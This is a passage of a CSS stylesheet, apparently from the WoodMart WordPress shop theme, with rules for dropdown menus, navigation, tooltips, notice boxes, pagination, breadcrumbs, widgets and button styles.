  border-radius: var(--wd-brd-radius);
}
.dropdown-html-placeholder:after {
  content: "";
  display: inline-block;
  width: 32px;
  height: 32px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.dropdowns-loading .dropdown-html-placeholder:after {
  --wd-anim-state: running;
}
.wd-dropdown-menu.wd-design-default {
  padding: var(--wd-dropdown-padding, 12px 20px);
  --wd-dropdown-width: 220px;
}
.wd-dropdown-menu.wd-design-default > .container {
  padding: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown {
  top: 0;
  right: 100%;
  padding: var(--wd-dropdown-padding, 12px 20px);
  width: var(--wd-dropdown-width);
  margin: 0 var(--wd-dropdown-padding, 20px) 0 0;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown:after {
  top: 0;
  left: 100%;
  bottom: 0;
  right: auto;
  width: var(--wd-dropdown-padding, 20px);
  height: auto;
}
.wd-dropdown-menu.wd-design-default .menu-item-has-children > a:after {
  margin-right: auto;
  color: rgba(82, 82, 82, 0.45);
  font-weight: 600;
  font-size: 55%;
  line-height: 1;
  font-family: "woodmart-font";
  content: "\f114";
}
.wd-dropdown-menu.wd-design-default.color-scheme-light
  .menu-item-has-children
  > a:after {
  color: rgba(255, 255, 255, 0.6);
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li {
  margin-bottom: 25px;
  width: 200px;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .vc_row
  .wd-sub-menu
  > li {
  width: auto;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .elementor-element
  .wd-sub-menu
  > li {
  margin-bottom: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-full-width {
  --wd-dropdown-width: 100vw;
}
:is(.wd-nav-sticky, .wd-header-nav) .wd-dropdown-menu.wd-design-full-width {
  border-radius: 0;
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll),
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner {
  padding: var(--wd-dropdown-padding, 30px 35px 0 35px);
}
.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll),
.wd-dropdown-menu.wd-design-full-width.wd-scroll .wd-dropdown-inner {
  padding-top: var(--wd-dropdown-padding, 30px);
  padding-bottom: var(--wd-dropdown-padding);
  padding-right: calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w));
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll) > .container,
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner > .container {
  padding: 0;
  width: auto;
}
.wd-side-hidden {
  --wd-side-hidden-w: 340px;
  position: fixed;
  inset-block: var(--wd-admin-bar-h) 0;
  z-index: 500;
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: min(var(--wd-side-hidden-w), 100vw);
  background-color: var(--bgcolor-white);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-side-hidden.wd-left {
  right: auto;
  left: 0;
  transform: translate3d(-100%, 0, 0);
}
.wd-side-hidden.wd-right {
  right: 0;
  left: auto;
  transform: translate3d(100%, 0, 0);
}
.wd-side-hidden.wd-opened {
  transform: none;
}
.wd-sub-menu {
  --sub-menu-color: #848484;
  --sub-menu-color-hover: var(--wd-primary-color);
}
.wd-sub-menu li {
  position: relative;
}
.wd-sub-menu li > a {
  position: relative;
  display: flex;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  color: var(--sub-menu-color);
  font-size: 14px;
  line-height: 1.3;
}
.wd-sub-menu li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-sub-menu li > a .menu-label {
  position: relative;
  margin-top: -20px;
  align-self: flex-start;
}
.wd-sub-menu li > a:hover {
  color: var(--sub-menu-color-hover);
}
[class*="color-scheme-light"] .wd-sub-menu {
  --sub-menu-color: rgba(255, 255, 255, 0.6);
  --sub-menu-color-hover: #fff;
}
.widget .wd-sub-menu {
  --li-mb: 0;
}
.widget .wd-sub-menu ul {
  --li-mb: 0;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li
  > a,
.mega-menu-list > li > a {
  --sub-menu-color: #333;
  --sub-menu-color-hover: var(--wd-primary-color);
  text-transform: uppercase;
  font-weight: 600;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  ).color-scheme-light
  .wd-sub-menu
  > li
  > a,
[class*="color-scheme-light"] .mega-menu-list > li > a {
  --sub-menu-color: #fff;
  --sub-menu-color-hover: rgba(255, 255, 255, 0.6);
}
.wd-color-light .searchform {
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-color: rgba(255, 255, 255, 0.8);
}
.wd-color-dark .searchform {
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-color: #777;
  --wd-form-placeholder-color: var(--wd-form-color);
}
.create-nav-msg a {
  font-weight: 600;
}
.wd-nav-img,
.mega-menu-list img {
  display: inline-block;
  margin-left: 7px;
  max-height: 18px;
  width: auto !important;
}
.wd-nav-img img,
.mega-menu-list img img {
  max-height: 18px;
}
.wd-nav {
  --nav-gap: 20px;
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: var(--text-align);
  text-align: right;
  gap: 1px var(--nav-gap);
}
.wd-nav > li {
  position: relative;
}
.wd-nav > li > a {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: row;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 1.2;
}
.wd-nav > li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-nav > li > a .menu-label {
  right: calc(100% - 30px);
  margin-right: 0;
}
.wd-nav > li:is(.wd-has-children, .menu-item-has-children) > a:after {
  margin-right: 4px;
  font-weight: normal;
  font-style: normal;
  font-size: clamp(6px, 50%, 18px);
  order: 3;
  content: "\f129";
  font-family: "woodmart-font";
}
.wd-nav li.color-primary {
  --nav-color: var(--wd-primary-color);
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav.wd-gap-m {
  --nav-gap: 30px;
}
.wd-nav.wd-gap-l {
  --nav-gap: 40px;
}
.wd-nav-opener {
  position: relative;
  z-index: 1;
  display: inline-flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: center;
  width: 50px;
  color: var(--color-gray-900);
  cursor: pointer;
  transition: all 0.25s ease;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.wd-nav-opener:after {
  font-weight: 400;
  font-size: 12px;
  transition: transform 0.25s ease;
  content: "\f114";
  font-family: "woodmart-font";
}
.wd-nav-opener:hover {
  color: var(--color-gray-900);
}
.wd-nav-opener.wd-active {
  color: var(--color-gray-700);
}
.wd-nav-opener.wd-active:after {
  transform: rotate(90deg);
}
.wd-nav[class*="wd-style-"] {
  --nav-color: #333;
  --nav-color-hover: rgba(51, 51, 51, 0.7);
  --nav-color-active: rgba(51, 51, 51, 0.7);
  --nav-chevron-color: rgba(82, 82, 82, 0.45);
}
.wd-nav[class*="wd-style-"] > li > a {
  color: var(--nav-color);
}
.wd-nav[class*="wd-style-"] > li:hover > a {
  color: var(--nav-color-hover);
}
.wd-nav[class*="wd-style-"]
  > li:is(.current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-active);
}
.wd-nav[class*="wd-style-"]
  > li:is(.wd-has-children, .menu-item-has-children)
  > a:after {
  color: var(--nav-chevron-color);
}
:is(.color-scheme-light, .whb-color-light) .wd-nav[class*="wd-style-"] {
  --nav-color: #fff;
  --nav-color-hover: rgba(255, 255, 255, 0.8);
  --nav-color-active: rgba(255, 255, 255, 0.8);
  --nav-chevron-color: rgba(255, 255, 255, 0.6);
}
.wd-nav.wd-style-default {
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated) > li {
  display: flex;
  flex-direction: row;
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  content: "";
  position: relative;
  inset-inline-end: calc((var(--nav-gap) / 2) * -1);
  border-right: 1px solid rgba(0, 0, 0, 0.105);
}
:is(.color-scheme-light, .whb-color-light)
  .wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  border-color: rgba(255, 255, 255, 0.25);
}
.wd-nav.wd-style-separated > li {
  align-items: center;
}
.wd-nav.wd-style-separated > li:not(:last-child):after {
  height: 18px;
}
.wd-nav.wd-style-bordered > li {
  align-items: stretch;
}
.wd-nav.wd-style-bg {
  --nav-color-hover: var(--wd-primary-color) !important;
  --nav-gap: 5px;
}
.wd-nav.wd-style-bg > li > a {
  padding-inline: 12px;
}
.wd-nav.wd-style-bg > li > a span,
.wd-nav.wd-style-bg > li > a:after {
  z-index: 2;
}
.wd-nav.wd-style-bg > li > a:before {
  content: "";
  position: absolute;
  inset: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: 40px;
  background-color: var(--wd-primary-color);
  transition: all 0.25s ease;
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-hover);
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a:before {
  visibility: visible;
  opacity: 0.25;
}
.wd-nav.wd-style-bg.wd-gap-m {
  --nav-gap: 15px;
}
.wd-nav.wd-style-bg.wd-gap-l {
  --nav-gap: 25px;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text {
  position: relative;
  display: inline-block;
  padding-block: 1px;
  line-height: 1.2;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text:after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 2px;
  background-color: var(--wd-primary-color);
  transition: width 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-nav[class*="wd-style-underline"]
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a
  .nav-link-text:after {
  width: 100%;
}
.whb-top-bar .wd-nav > li > a .menu-label,
.whb-clone .wd-nav > li > a .menu-label {
  position: static;
  margin-top: 0;
  margin-inline-start: 5px;
  opacity: 1;
  align-self: center;
}
.whb-top-bar .wd-nav > li > a .menu-label:before,
.whb-clone .wd-nav > li > a .menu-label:before {
  content: none;
}
.wd-tltp .wd-tooltip-label,
.tooltip {
  position: absolute;
  z-index: 1110;
  visibility: hidden;
  text-transform: none;
  font-weight: 400;
  font-size: 12px;
  opacity: 0;
  pointer-events: none;
}
.wd-tltp:hover .wd-tooltip-label,
.tooltip.in {
  visibility: visible;
  opacity: 1;
  animation: wd-fadeInTooltip 0.3s ease;
}
.wd-tltp .wd-tooltip-label {
  padding: 0 15px !important;
  max-width: 200px;
  height: 34px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  line-height: 34px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.wd-tltp .wd-tooltip-label:before,
.tooltip .tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent;
}
.wd-tltp-top .wd-tooltip-label:before,
.tooltip.top .tooltip-arrow {
  left: 50%;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.wd-tltp-left .wd-tooltip-label {
  top: 50%;
  right: 100%;
  margin-top: -17px;
  margin-right: 8px;
}
.wd-tltp-left .wd-tooltip-label:before {
  top: 50%;
  left: 100%;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.wd-tltp-right .wd-tooltip-label {
  top: 50%;
  left: 100%;
  margin-top: -17px;
  margin-left: 8px;
}
.wd-tltp-right .wd-tooltip-label:before {
  top: 50%;
  right: 100%;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.wd-tltp-top .wd-tooltip-label {
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  margin-bottom: 8px;
}
.wd-tltp-top .wd-tooltip-label:before {
  top: 100%;
  margin-left: -5px;
}
.wd-tltp {
  position: relative;
}
.wd-tltp .wd-tooltip-label:before {
  content: "";
}
.tooltip .tooltip-inner {
  padding: 7px 15px;
  max-width: 200px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  word-break: break-word;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  transform: translateX(-50%);
}
@keyframes wd-fadeInTooltip {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.9;
  }
}
.wd-notice,
div.wpcf7-response-output,
.mc4wp-alert,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px 7px;
  margin-bottom: 20px;
  padding-block: 10px;
  padding-inline: 65px 30px !important;
  min-height: 60px;
  text-align: start;
  border: none;
  border-radius: var(--wd-brd-radius);
}
.wd-notice:before,
div.wpcf7-response-output:before,
.mc4wp-alert:before,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info):before {
  position: absolute;
  top: calc(50% - 9px);
  right: 24px;
  font-size: 18px;
  line-height: 18px;
  font-family: "woodmart-font";
}
.wd-notice a,
div.wpcf7-response-output a,
.mc4wp-alert a,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a {
  color: #fff;
  text-decoration: underline;
}
.wd-notice a:hover,
div.wpcf7-response-output a:hover,
.mc4wp-alert a:hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a:hover {
  color: rgba(255, 255, 255, 0.8);
}
.wd-notice p:last-child,
div.wpcf7-response-output p:last-child,
.mc4wp-alert p:last-child,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) p:last-child {
  margin-bottom: 0;
}
.wd-notice .amount,
div.wpcf7-response-output .amount,
.mc4wp-alert .amount,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) .amount {
  color: #fff;
}
.wd-notice :is(.button, .wc-backward),
div.wpcf7-response-output :is(.button, .wc-backward),
.mc4wp-alert :is(.button, .wc-backward),
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward) {
  text-decoration: none;
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.wd-notice :is(.button, .wc-backward):hover,
div.wpcf7-response-output :is(.button, .wc-backward):hover,
.mc4wp-alert :is(.button, .wc-backward):hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward):hover {
  background-color: transparent !important;
  box-shadow: none;
  border-color: #fff;
  color: #fff;
}
.wpcf7 form.sent .wpcf7-response-output,
.mc4wp-success,
.woocommerce-message {
  background-color: var(--notices-success-bg);
  color: var(--notices-success-color);
}
.wpcf7 form.sent .wpcf7-response-output:before,
.mc4wp-success:before,
.woocommerce-message:before {
  content: "\f107";
}
.wpcf7 form:not(.sent) .wpcf7-response-output,
.mc4wp-error,
.mc4wp-notice,
:is(.woocommerce-error, .woocommerce-info) {
  background-color: var(--notices-warning-bg);
  color: var(--notices-warning-color);
}
.wpcf7 form:not(.sent) .wpcf7-response-output:before,
.mc4wp-error:before,
.mc4wp-notice:before,
:is(.woocommerce-error, .woocommerce-info):before {
  content: "\f100";
}
.wd-notice.wd-info {
  background-color: #4d93d1;
  color: #fff;
}
.wd-notice.wd-info:before {
  content: "\f100";
}
@keyframes wd-fadeInUpBig {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-fadeOutDownBig {
  from {
    transform: none;
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}
.wd-close-side {
  position: fixed;
  z-index: 400;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    z-index 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    top 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s;
}
.wd-close-side[class*="wd-location-header"] {
  z-index: 389;
  top: var(--wd-admin-bar-h);
}
.header-banner-display .wd-close-side[class*="wd-location-header"] {
  top: calc(var(--wd-admin-bar-h) + var(--wd-header-banner-h, 0.001px));
}
.wd-close-side.wd-location-sticky-nav {
  z-index: 392;
}
.wd-close-side.wd-close-side-opened {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
}
.wd-loop-footer {
  text-align: center;
  margin-top: 30px;
}
.wd-loop-footer:has(> a[style*="none"]),
.wd-loop-footer:not(:has(a)) {
  display: none;
}
nav[class*="-pagination"] ul {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  gap: 3px;
}
nav[class*="-pagination"] li .page-numbers {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding-inline: 5px;
  min-width: 34px;
  height: 34px;
  color: var(--color-gray-900);
  font-weight: 600;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
  transition: all 0.2s ease;
}
nav[class*="-pagination"] li .current {
  color: #fff;
  background-color: var(--wd-primary-color);
}
nav[class*="-pagination"] li :is(.next, .prev) {
  font-size: 0;
}
nav[class*="-pagination"] li :is(.next, .prev):before {
  font-size: 12px;
  content: "\f114";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] li .prev:before {
  content: "\f113";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] a:hover {
  background-color: var(--bgcolor-gray-300);
}
.breadcrumbs {
  font-size: 0;
}
.breadcrumbs > :is(a, span):after {
  content: "/";
  display: inline-block;
  padding: 0 8px;
}
.breadcrumbs > span:last-child:after {
  content: none;
}
:is(.breadcrumbs, .yoast-breadcrumb) {
  color: var(--color-gray-900);
  line-height: 16px;
}
:is(.breadcrumbs, .yoast-breadcrumb) > :is(a, span) {
  display: inline-block;
  color: var(--color-gray-900);
}
:is(.breadcrumbs, .yoast-breadcrumb) :is(a, span) {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
}
:is(.breadcrumbs, .yoast-breadcrumb) a:hover {
  color: var(--color-gray-500);
}
:is(.breadcrumbs, .yoast-breadcrumb) span {
  transition: all 0.25s ease;
}
.wd-action-btn {
  display: inline-flex;
  vertical-align: middle;
  --action-btn-color: var(--color-gray-800);
  --action-btn-hover-color: var(--color-gray-500);
}
.wd-action-btn > a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: var(--action-btn-color);
  cursor: pointer;
}
.wd-action-btn > a:hover {
  color: var(--action-btn-hover-color);
}
.wd-action-btn > a:before {
  transition: opacity 0.15s ease;
  font-family: "woodmart-font";
}
.wd-action-btn > a:after {
  position: absolute;
  top: calc(50% - 0.5em);
  right: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  content: "";
  display: inline-block;
  width: 1em;
  height: 1em;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-action-btn > a.loading:before {
  opacity: 0;
}
.wd-action-btn > a.loading:after {
  opacity: 1;
  --wd-anim-state: running;
}
.wd-action-btn > a.added:before {
  content: "\f107";
}
.wd-action-btn.wd-style-icon .button {
  min-height: unset;
  padding: 0;
  background-color: transparent;
}
.wd-action-btn.wd-style-icon .button:hover {
  background-color: transparent;
  box-shadow: none;
}
.wd-action-btn.wd-style-icon > a {
  position: relative;
  flex-direction: column;
  width: 50px;
  height: 50px;
  font-weight: 400;
  font-size: 0 !important;
  line-height: 0;
}
.wd-action-btn.wd-style-icon > a:before {
  font-size: 20px;
}
.wd-action-btn.wd-style-icon > a:after {
  right: calc(50% - 0.5em);
  font-size: 18px;
}
.wd-action-btn.wd-style-text > a {
  position: relative;
  font-weight: 600;
  line-height: 1;
}
.wd-action-btn.wd-style-text > a:before {
  margin-inline-end: 0.3em;
  font-size: 110%;
  font-weight: 400;
}
.wd-action-btn:empty {
  display: none;
}
.wd-compare-icon > a:before {
  content: "\f128";
}
.wd-wishlist-icon > a:before {
  content: "\f106";
}
.wd-quick-view-icon > a:before {
  content: "\f130";
}
.wd-add-cart-icon > a:before {
  content: "\f123";
}
.wd-cross-icon > a:before {
  content: "\f112";
}
.wd-burger-icon > a:before {
  content: "\f15a";
}
.wd-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
  padding: 20px 15px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.wd-heading > a {
  --wd-link-color: var(--wd-primary-color);
  --wd-link-color-hover: var(--wd-primary-color);
}
.wd-heading > a:hover {
  opacity: 0.7;
}
.wd-heading .title {
  flex: 1 1 auto;
  margin-bottom: 0;
  font-size: 130%;
}
.wd-heading .wd-action-btn {
  flex: 0 0 auto;
}
.wd-heading .wd-action-btn.wd-style-text > a {
  height: 25px;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) {
  line-height: 1.4;
  --wd-link-color: var(--color-gray-500);
  --wd-link-color-hover: var(--color-gray-800);
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) > :is(ul, ol) {
  margin-top: 0;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) :is(ul, ol) {
  list-style: none;
  --list-mb: 0;
  --li-mb: 15px;
  --li-pl: 0;
}
.widgettitle,
.widget-title {
  margin-bottom: 20px;
  color: var(--wd-widget-title-color);
  text-transform: var(--wd-widget-title-transform);
  font-weight: var(--wd-widget-title-font-weight);
  font-style: var(--wd-widget-title-font-style);
  font-size: var(--wd-widget-title-font-size);
  font-family: var(--wd-widget-title-font);
}
.widget {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.woodmart-author-information {
  line-height: inherit;
}
.woodmart-author-information .author-avatar img {
  border-radius: 50%;
}
.textwidget > *:last-child {
  margin-bottom: 0;
}
.alignleft {
  float: left;
  margin-top: 3px;
  margin-right: 25px;
  margin-bottom: 20px;
}
.alignright {
  float: right;
  margin-top: 3px;
  margin-bottom: 20px;
  margin-left: 25px;
}
.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
  margin-bottom: 20px;
}
.wp-caption {
  margin-bottom: 20px;
  padding: 0;
  max-width: 100%;
  border: none;
  background: transparent;
}
.wp-caption.alignleft {
  margin-top: 3px;
  margin-right: 25px;
}
.wp-caption.alignright {
  margin-top: 3px;
  margin-left: 25px;
}
.wp-caption.aligncenter {
  margin: 0 auto;
  margin-top: 3px;
}
.wp-caption .wp-caption-text,
.wp-caption-dd {
  padding: 5px 10px 5px 0;
  font-style: italic;
  line-height: 1.6;
  opacity: 0.8;
}
.gallery-caption,
.bypostauthor {
  content: initial;
}
.gallery {
  margin-left: -15px;
  margin-right: -15px;
}
.gallery .gallery-item {
  padding-left: 15px;
  padding-right: 15px;
}
.gallery .gallery-caption {
  margin-top: 10px;
  font-style: italic;
}
body .wp-playlist {
  border: none;
  text-align: left;
}
body .wp-playlist-item {
  border-color: var(--brdcolor-gray-300);
}
body .wp-playlist-item:not(:last-child) {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.website-wrapper {
  position: relative;
  background-color: var(--wd-main-bgcolor);
}
.main-page-wrapper {
  margin-top: -40px;
  padding-top: 40px;
  min-height: 50vh;
  background-color: var(--wd-main-bgcolor);
}
.site-content {
  margin-bottom: 40px;
}
.container {
  max-width: var(--wd-container-w);
}
.sidebar-container {
  margin-bottom: 40px;
}
.sidebar-container .wd-heading {
  display: none;
}
.subtitle-style-background[class*="subtitle"] {
  display: inline-block;
  padding: 6px 10px;
  font-weight: 600;
  line-height: 1.2;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.subtitle-color-default.subtitle-style-default {
  color: var(--color-gray-400);
}
.subtitle-color-default.subtitle-style-background {
  background-color: #f1f1f1;
  color: #333;
}
.subtitle-color-primary.subtitle-style-default {
  color: var(--wd-primary-color);
}
.subtitle-color-primary.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.subtitle-color-alt.subtitle-style-default {
  color: var(--wd-alternative-color);
}
.subtitle-color-alt.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-scheme-light {
  color: #fff;
}
.btn.btn-scheme-dark {
  color: #333;
}
.btn.btn-scheme-hover-light:hover {
  color: #fff;
}
.btn.btn-scheme-hover-dark:hover {
  color: #333;
}
.btn.btn-color-default {
  background-color: #f3f3f3;
  color: #3e3e3e;
}
.btn.btn-color-default:hover {
  color: #3e3e3e;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-black {
  background-color: #212121;
  color: #fff;
}
.btn.btn-color-black:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-white {
  background-color: #fff;
  color: #333;
}
.btn.btn-color-white:hover {
  color: #333;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-alt {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-color-alt:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-primary {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn.btn-color-primary:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn-style-bordered.btn-color-default {
  border-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-default:hover {
  background-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-primary {
  color: var(--wd-primary-color);
  border-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-primary:hover {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-alt {
  color: var(--wd-alternative-color);
  border-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-alt:hover {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-black {
  border-color: #212121;
  color: #333;
}
.btn-style-bordered.btn-color-black:hover {
  background-color: #212121;
  color: #fff;
}
.btn-style-bordered.btn-color-white {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}
.btn-style-bordered.btn-color-white:hover {
  border-color: #fff;
  background-color: transparent;
  color: #fff;
}
.btn-style-link.btn-color-default {
  border-color: var(--brdcolor-gray-300);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-default:hover {
  border-color: var(--brdcolor-gray-500);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-primary {
  color: var(--color-gray-800);
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-primary:hover {
  color: var(--color-gray-800);
  opacity: 0.6;
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-alt {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
}
.btn-style-link.btn-color-alt:hover {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
  opacity: 0.6;
}
.btn-style-link.btn-color-black {
  border-color: #333;
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-black:hover {
  border-color: #333;
  color: var(--color-gray-800);
  opacity: 0.6;
}
.btn-style-link.btn-color-white {
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.btn-style-link.btn-color-white:hover {
  border-color: #fff;
  color: #fff;
}
.btn-color-custom.btn-style-3d:hover {
  opacity: 1 !important;
}
.btn-size-extra-small {
  padding: 5px 10px;
  min-height: 28px;
  font-size: 11px;
}
.btn-size-small {
  padding: 5px 14px;
  min-height: 36px;
  font-size: 12px;
}
.btn-size-large {
  padding: 5px 28px;
  min-height: 48px;
  font-size: 14px;
}
.btn-size-extra-large {
  padding: 5px 40px;
  min-height: 56px;
  font-size: 16px;
}
.btn.btn-style-round {
  border-radius: 35px;
}
.btn.btn-style-semi-round {
  border-radius: 5px;
}
.btn.btn-style-3d {
  border: none;
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0s ease, opacity 0.25s ease;
}
.btn.btn-style-3d:hover {
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  opacity: 0.8;
}
.btn.btn-style-3d:active {
  top: 1px;
  box-shadow: none;
}
.btn.btn-style-link {
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
}
.btn.btn-style-link:hover {
  background-color: transparent !important;
  box-shadow: none;
}
.btn.btn-style-bordered {
  border-width: 2px;
}
.btn.btn-style-bordered:not(:hover) {
  background-color: transparent !important;
}
.btn.btn-style-bordered:hover {
  box-shadow: none;
}
.btn.btn-full-width {
  width: 100%;
}
.btn i {
  margin-right: 3px;
}
.wd-btn-icon {
  line-height: 1;
  margin-left: 5px;
}
